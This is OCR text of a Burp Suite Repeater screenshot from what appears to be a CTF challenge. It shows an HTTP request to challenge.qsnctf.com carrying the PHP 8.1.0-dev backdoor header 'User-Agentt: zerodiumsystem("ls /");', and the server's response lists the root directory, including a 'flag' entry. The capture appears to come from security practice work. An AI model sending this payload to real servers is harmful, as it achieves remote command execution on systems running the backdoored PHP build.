 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://challenge.qsnctf.com:32509 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge.qsnctf.com:32509
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt:zerodiumsystem("ls /");
Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709169460,1709195929;
_ga_Y057G8H97X=GS1.1.1709195929.2.1.1709196346.0.0.0; _ga=GA1.1.1324011074.1709169461;
Hm_lpvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709196323
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: challenge.qsnctf.com:32509
Date: Thu, 29 Feb 2024 15:09:44 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
bin
boot
dev
etc
files
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<!DOCTYPE html>
<html>
<head>
<title>□□□□</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f2f2f2;
margin: 0;
padding: 20px;
}
h1 {
color: #333333;
}
p {
color: #666666;
}
.flag {
color: green;
font-weight: bold;
}
英
? < + > Type a search term 0 matches
Done 959 bytes | 54 millis